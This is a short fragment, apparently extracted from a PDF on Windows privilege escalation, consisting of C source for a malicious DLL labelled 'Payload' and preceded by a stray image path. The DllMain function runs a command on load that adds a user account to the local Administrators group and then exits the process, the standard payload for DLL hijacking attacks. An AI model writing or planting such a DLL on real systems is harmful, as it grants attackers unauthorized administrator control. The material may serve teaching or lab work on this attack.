 #include <windows.h>
BOOL WINAPI DllMain (HANDLE hDll, DWORD dwReason, LPVOID lpReserved) {
if (dwReason == DLL_PROCESS_ATTACH) {
system("cmd.exe /k net localgroup administrators utnAlumno /add");
ExitProcess(0);
}
return TRUE;
}
Payload